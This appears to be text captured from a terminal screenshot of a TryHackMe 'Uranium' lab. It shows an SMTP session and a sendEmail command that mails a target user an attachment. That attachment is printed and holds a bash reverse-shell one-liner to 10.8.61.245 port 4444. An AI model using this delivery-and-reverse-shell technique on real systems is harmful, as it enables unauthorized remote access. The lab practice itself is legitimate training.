 → YXBwbGljYXRpb24=
→
→ ------=_MIME_BOUNDARY_000_3100--
→
→
→ .
← 250 2.0.0 Ok: queued as 70070401CA
→ QUIT
← 221 2.0.0 Bye
=== Connection closed with remote host.
Script done.
~/De/tryhackme/learning/penetration.testing/uranium/exploit/smtp ····· ✓ 01:04:26
sendEmail -t hakanbey@uranium.thm -f hatixntsoa@gmail.com -s uranium.thm -u "Hello" -m "Surprise for
you" -o tls=no -a application
Apr 13 01:06:20 winux sendEmail[3157]: Email was sent successfully!
~/De/tryhackme/learning/penetration.testing/uranium/exploit/smtp ····· ✓ 01:06:20
bat application
File: application
1 bash -c "bash -i >& /dev/tcp/10.8.61.245/4444 0>&1"
~/De/tryhackme/learning/penetration.testing/uranium/exploit/smtp ····· ✓ 01:06:31
64
ENG
01:09
04/13/2025